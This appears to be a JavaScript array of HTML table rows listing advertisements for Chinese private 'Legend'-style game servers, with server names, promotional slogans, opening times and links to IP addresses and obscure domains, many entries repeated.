adlistData[1657] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/13:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1658] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/13:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1659] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/13:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1660] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/13:00</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏ <font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1661] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class="r">1月16日/13:00</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██ <font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1662] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class="r">1月16日/13:00</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕 <font color="blue">-推荐</font></td><td>╲独创╱</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1663] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月16日/13:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1664] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com" rel="nofollow" target="_blank">必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class="r">1月16日/13:00</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1665] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/13:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1666] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/13:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1667] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/13:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1668] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/13:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1669] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月16日/13:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1670] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月16日/13:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[1671] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月16日/13:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1672] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月16日/13:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1673] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月16日/13:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.oevv4a.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1674] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1675] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1676] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1677] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1678] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">1月16日/13:00</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1679] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月16日/13:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1680] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kl1qv.cn:50001/ztms" rel="nofollow" target="_blank">０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class="r">1月16日/13:00</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/ztms"  target="_blank">点击查看</a></td></tr>`;
adlistData[1681] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.155n151n5g1n.icu:10311" rel="nofollow" target="_blank">流星高爆无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月16日/13:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.155n151n5g1n.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1682] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月16日/13:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1683] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">狂舞迷失●神器●专属●</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class="r">1月16日/13:00</td><td>低消高爆激情</td><td>「独家」「神器」「追梦」「一切」「靠打」 <font color="blue">-推荐</font></td><td>Boss丶爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1684] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月16日/13:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1685] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v55.xyz:48995/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月16日/13:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v55.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1686] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月16日/13:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[1687] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dd2771.xyz:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月16日/13:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.dd2771.xyz:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1688] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月16日/13:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[1689] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月16日/13:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1690] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">1月16日/13:00</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1691] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月16日/13:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1692] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月16日/13:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1693] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月16日/13:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1694] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月16日/13:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[1695] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月16日/13:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1696] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月16日/13:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1697] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1698] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1699] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1700] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/13:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1701] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月16日/13:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1702] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月16日/13:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1703] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.lkh2991.xyz:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月16日/13:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.lkh2991.xyz:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1704] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月16日/13:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[1705] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月16日/13:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1706] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月16日/13:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjoofgdvvu7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1707] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/13:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1708] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月16日/13:00</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1709] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月16日/13:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.oevv4a.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1710] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月16日/13:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1711] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月16日/13:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[1712] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月16日/13:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1713] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.49:788/" rel="nofollow" target="_blank">１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class="r">1月16日/13:00</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█ <font color="blue">-推荐</font></td><td>新版丶小极品＋５</td><td><a href="http://61.164.174.49:788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1714] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.56.217:19558/" rel="nofollow" target="_blank">沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class="r">1月16日/13:00</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版 <font color="blue">-推荐</font></td><td>绝→←版</td><td><a href="http://110.42.56.217:19558/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1715] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kahjs9911.xyz:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月16日/13:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.kahjs9911.xyz:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[1716] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hh8123.xyz:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月16日/13:00</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱ <font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.hh8123.xyz:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[1717] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月16日/13:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
